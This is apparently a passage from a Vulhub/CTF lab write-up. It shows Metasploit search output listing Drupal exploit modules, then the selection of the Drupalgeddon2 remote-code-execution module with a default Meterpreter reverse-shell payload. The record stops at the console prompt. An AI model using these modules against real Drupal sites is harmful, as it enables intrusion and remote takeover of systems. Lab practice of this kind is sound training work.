 uctf nssctf vulhub
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote
Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms
API Property Injection
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/V
alue SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Enti
ty Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote
PHP Code Execution
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services
unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users E
numeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code
Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >